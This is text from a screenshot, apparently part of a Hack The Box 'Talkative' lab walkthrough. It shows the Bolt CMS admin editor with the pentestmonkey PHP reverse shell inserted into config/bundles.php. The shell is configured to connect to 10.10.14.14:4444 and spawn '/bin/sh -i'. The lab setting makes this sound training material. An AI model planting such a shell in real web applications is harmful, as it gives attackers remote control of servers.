 talkative.htb/bolt/file-edit/config?file=/bundles.php
Bolt
Talkative
Bolt Dashboard
CONTENT
Homepage
Pages
Entries
People
Blocks
Products
SETTINGS
Configuration
Maintenance
File management
Edit File »
Path: config/bundles.php
79
80 // php-reverse-shell - A Reverse Shell implementation in PHP
81 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
82
83 set_time_limit (0);
84 $VERSION = "1.0";
85 $ip = '10.10.14.14';  // You have changed this
86 $port = 4444;  // And this
87 $chunk_size = 1400;
88 $write_a = null;
89 $error_a = null;
90 $shell = 'uname -a; w; id; /bin/sh -i';
91 $daemon = 0;
92 $debug = 0;
93
94 //
95 // Daemonise ourself if possible to avoid zombies later
96 //
Save changes